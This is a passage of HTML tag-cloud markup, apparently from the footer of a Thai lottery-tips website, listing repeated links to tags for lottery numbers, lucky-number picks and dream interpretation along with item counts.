tag-link-position-6" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝัน แก้ฝัน (249 items)">ทำนายฝัน แก้ฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%9c%e0%b8%a5%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 12.762886597938pt;" aria-label="ผลหวยหุ้นวันนี้ (322 items)">ผลหวยหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 20.484536082474pt;" aria-label="รวมหวยซอง (3,797 items)">รวมหวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 20.484536082474pt;" aria-label="รวมหวยซองดัง (3,802 items)">รวมหวยซองดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 12.618556701031pt;" aria-label="วิเคราะห์หวยหุ้น (310 items)">วิเคราะห์หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-45 tag-link-position-11" style="font-size: 9.8762886597938pt;" aria-label="วิเคาระห์หวยหุ้น (128 items)">วิเคาระห์หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 12.40206185567pt;" aria-label="สูตรหวย (285 items)">สูตรหวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 13.773195876289pt;" aria-label="สูตรหวยฮานอย (449 items)">สูตรหวยฮานอย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%93/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 11.969072164948pt;" aria-label="หนังสือทำนายฝันโบราณ (249 items)">หนังสือทำนายฝันโบราณ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 22pt;" aria-label="หวย (6,217 items)">หวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-42 tag-link-position-16" style="font-size: 21.711340206186pt;" aria-label="หวยงวดนี้ (5,667 items)">หวยงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-61 tag-link-position-17" style="font-size: 21.278350515464pt;" aria-label="หวยซอง (4,853 items)">หวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 18.896907216495pt;" aria-label="หวยซองดัง (2,299 items)">หวยซองดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 18.536082474227pt;" aria-label="หวยซอง หวยซอง หวยซอง (2,038 items)">หวยซอง หวยซอง หวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%99%e0%b9%86/" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 20.268041237113pt;" aria-label="หวยซองแม่นๆ (3,565 items)">หวยซองแม่นๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-43 tag-link-position-21" style="font-size: 19.618556701031pt;" aria-label="หวยดัง (2,903 items)">หวยดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 11.247422680412pt;" aria-label="หวยมาเลย์ (198 items)">หวยมาเลย์</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 12.907216494845pt;" aria-label="หวยลาว (334 items)">หวยลาว</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 8.1443298969072pt;" aria-label="หวยลาวงวดนี้ (73 items)">หวยลาวงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 8.1443298969072pt;" aria-label="หวยลาวล่าสุด (73 items)">หวยลาวล่าสุด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8.2886597938144pt;" aria-label="หวยลาววันนี้ (76 items)">หวยลาววันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-58 tag-link-position-27" style="font-size: 8.2164948453608pt;" aria-label="หวยลาวเด็ด (74 items)">หวยลาวเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-41 tag-link-position-28" style="font-size: 21.350515463918pt;" aria-label="หวยวันนี้ (4,969 items)">หวยวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 14.639175257732pt;" aria-label="หวยหุ้น (586 items)">หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-77 tag-link-position-30" style="font-size: 8pt;" aria-label="หวยหุ้นวันนี้ (70 items)">หวยหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86/" class="tag-cloud-link tag-link-52 tag-link-position-31" style="font-size: 12.762886597938pt;" aria-label="หวยหุ้นเด็ดๆ (322 items)">หวยหุ้นเด็ดๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%99%e0%b9%86/" class="tag-cloud-link tag-link-48 tag-link-position-32" style="font-size: 12.762886597938pt;" aria-label="หวยหุ้นแม่นๆ (321 items)">หวยหุ้นแม่นๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 16.010309278351pt;" aria-label="หวยฮานอย (919 items)">หวยฮานอย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 21.061855670103pt;" aria-label="หวยเด็ด (4,584 items)">หวยเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 21.061855670103pt;" aria-label="หวยเด็ดงวดนี้ (4,520 items)">หวยเด็ดงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2/" class="tag-cloud-link tag-link-98 tag-link-position-36" style="font-size: 9.8041237113402pt;" aria-label="เลขลาวพัฒนา (126 items)">เลขลาวพัฒนา</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 10.092783505155pt;" aria-label="เลขหุ้น (136 items)">เลขหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-51 tag-link-position-38" style="font-size: 9.8041237113402pt;" aria-label="เลขหุ้นวันนี้ (125 items)">เลขหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 21.855670103093pt;" aria-label="เลขเด็ด (5,835 items)">เลขเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 21.061855670103pt;" aria-label="เลขเด็ดงวดนี้ (4,603 items)">เลขเด็ดงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 12.690721649485pt;" aria-label="เลขเด็ดหวยหุ้น (316 items)">เลขเด็ดหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 10.742268041237pt;" aria-label="แนวทางหวยมาเลย์ (167 items)">แนวทางหวยมาเลย์</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-86 tag-link-position-43" style="font-size: 11.824742268041pt;" aria-label="แนวทางหวยลาว (239 items)">แนวทางหวยลาว</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-89 tag-link-position-44" style="font-size: 11.463917525773pt;" aria-label="แนวทางหวยหุ้น (214 items)">แนวทางหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-85 tag-link-position-45" style="font-size: 14.061855670103pt;" aria-label="แนวทางหวยฮานอย (487 items)">แนวทางหวยฮานอย</a></div></div></section></div><div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12"><section class="widget-area"><div id="tag_cloud-10" class="widget covernews-widget widget_tag_cloud"><h2 class="widget-title widget-title-1"><span class="header-after">คำค้นหาเลขเด็ด</span></h2><div class="tagcloud"><a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%84%e0%b8%ad%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-75 tag-link-position-1" style="font-size: 18.969072164948pt;" aria-label="คอหวย (2,336 items)">คอหวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 12.762886597938pt;" aria-label="ดูหวยหุ้น (321 items)">ดูหวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-103 tag-link-position-3" style="font-size: 11.969072164948pt;" aria-label="ทำนายความฝัน (249 items)">ทำนายความฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝัน (249 items)">ทำนายฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/" class="tag-cloud-link tag-link-104 tag-link-position-5" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝันต่างๆ (249 items)">ทำนายฝันต่างๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99-%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9d%e0%b8%b1%e0%b8%99/" class="tag-cloud-link tag-link-105 tag-link-position-6" style="font-size: 11.969072164948pt;" aria-label="ทำนายฝัน แก้ฝัน (249 items)">ทำนายฝัน แก้ฝัน</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%9c%e0%b8%a5%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 12.762886597938pt;" aria-label="ผลหวยหุ้นวันนี้ (322 items)">ผลหวยหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 20.484536082474pt;" aria-label="รวมหวยซอง (3,797 items)">รวมหวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 20.484536082474pt;" aria-label="รวมหวยซองดัง (3,802 items)">รวมหวยซองดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 12.618556701031pt;" aria-label="วิเคราะห์หวยหุ้น (310 items)">วิเคราะห์หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-45 tag-link-position-11" style="font-size: 9.8762886597938pt;" aria-label="วิเคาระห์หวยหุ้น (128 items)">วิเคาระห์หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 12.40206185567pt;" aria-label="สูตรหวย (285 items)">สูตรหวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-53 tag-link-position-13" style="font-size: 13.773195876289pt;" aria-label="สูตรหวยฮานอย (449 items)">สูตรหวยฮานอย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%9d%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%93/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 11.969072164948pt;" aria-label="หนังสือทำนายฝันโบราณ (249 items)">หนังสือทำนายฝันโบราณ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 22pt;" aria-label="หวย (6,217 items)">หวย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-42 tag-link-position-16" style="font-size: 21.711340206186pt;" aria-label="หวยงวดนี้ (5,667 items)">หวยงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-61 tag-link-position-17" style="font-size: 21.278350515464pt;" aria-label="หวยซอง (4,853 items)">หวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 18.896907216495pt;" aria-label="หวยซองดัง (2,299 items)">หวยซองดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87/" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 18.536082474227pt;" aria-label="หวยซอง หวยซอง หวยซอง (2,038 items)">หวยซอง หวยซอง หวยซอง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%8b%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%99%e0%b9%86/" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 20.268041237113pt;" aria-label="หวยซองแม่นๆ (3,565 items)">หวยซองแม่นๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b8%b1%e0%b8%87/" class="tag-cloud-link tag-link-43 tag-link-position-21" style="font-size: 19.618556701031pt;" aria-label="หวยดัง (2,903 items)">หวยดัง</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 11.247422680412pt;" aria-label="หวยมาเลย์ (198 items)">หวยมาเลย์</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 12.907216494845pt;" aria-label="หวยลาว (334 items)">หวยลาว</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%87%e0%b8%a7%e0%b8%94%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 8.1443298969072pt;" aria-label="หวยลาวงวดนี้ (73 items)">หวยลาวงวดนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 8.1443298969072pt;" aria-label="หวยลาวล่าสุด (73 items)">หวยลาวล่าสุด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8.2886597938144pt;" aria-label="หวยลาววันนี้ (76 items)">หวยลาววันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-58 tag-link-position-27" style="font-size: 8.2164948453608pt;" aria-label="หวยลาวเด็ด (74 items)">หวยลาวเด็ด</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-41 tag-link-position-28" style="font-size: 21.350515463918pt;" aria-label="หวยวันนี้ (4,969 items)">หวยวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 14.639175257732pt;" aria-label="หวยหุ้น (586 items)">หวยหุ้น</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89/" class="tag-cloud-link tag-link-77 tag-link-position-30" style="font-size: 8pt;" aria-label="หวยหุ้นวันนี้ (70 items)">หวยหุ้นวันนี้</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86/" class="tag-cloud-link tag-link-52 tag-link-position-31" style="font-size: 12.762886597938pt;" aria-label="หวยหุ้นเด็ดๆ (322 items)">หวยหุ้นเด็ดๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%99%e0%b9%86/" class="tag-cloud-link tag-link-48 tag-link-position-32" style="font-size: 12.762886597938pt;" aria-label="หวยหุ้นแม่นๆ (321 items)">หวยหุ้นแม่นๆ</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 16.010309278351pt;" aria-label="หวยฮานอย (919 items)">หวยฮานอย</a> <a href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 21.061855670103pt;" aria-label="หวยเด็ด (4,584 